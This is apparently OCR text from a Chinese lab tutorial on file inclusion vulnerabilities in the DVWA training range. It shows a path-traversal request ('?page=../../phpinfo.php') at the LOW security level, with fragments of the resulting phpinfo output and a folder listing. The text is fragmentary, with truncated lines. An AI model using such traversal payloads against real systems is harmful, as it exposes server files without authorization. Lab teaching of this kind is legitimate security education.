 文件包含漏洞
云演 让攻防更简单
01 DVWA 漏洞靶场
（1）LOW 级别
包含 dvwa 根目录下的 php.ini 或者 phpinfo.php
3/vulnerabilities/fi/?page=../../phpinfo.php
PHP Version 5.2.17
System Windows NT TEST-PC 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-sn
template=d:\php-sdk\snap_5_2\vc6\x86\
"--disable-zts" "--disable-isapi" "--disable-
sdk\oracle\instantclient10\sdk,shared" "-
pi3web"
Server API CGI/FastCGI
Virtual Directory Support disabled
新加卷 (D:) phpstudy WWW dvwa
工具(T) 帮助(H)
包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
config 2019/12/13 9:48 文件夹
docs 2019/12/13 9:48 文件夹
dvwa 2019/12/13 9:48 文件夹
external 2019/12/13 9:48 文件夹
hackable 2019/12/13 9:48 文件夹
vulnerabilities 2019/12/13 9:48 文件夹
.htaccess 2019/12/13 9:49 HTACCESS 文件 1 KB
about.php 2015/10/5 0:51 PHP 文件 4 KB
CHANGELOG.md 2015/10/5 0:51 MD 文件 8 KB
COPYING.txt 2015/10/5 0:51 文本文档 33 KB
favicon.ico 2015/10/5 0:51 图标 2 KB
ids_log.php 2015/10/5 0:51 PHP 文件 1 KB
index.php 2015/10/5 0:51 PHP 文件 5 KB
instructions.php 2015/10/5 0:51 PHP 文件 2 KB
login.php 2015/10/5 0:51 PHP 文件 4 KB
logout.php 2015/10/5 0:51 PHP 文件 1 KB
php.ini 2015/10/5 0:51 配置设置 1 KB
phpinfo.php 2015/10/5 0:51 PHP 文件 1 KB
README.md 2015/10/5 0:51 MD 文件 8 KB
robots.txt 2015/10/5 0:51 文本文档 1 KB
security.php 2015/10/5 0:51 PHP 文件 5 KB
etup.php 2015/10/5 0:51 PHP 文件 3 KB
停止共享 隐藏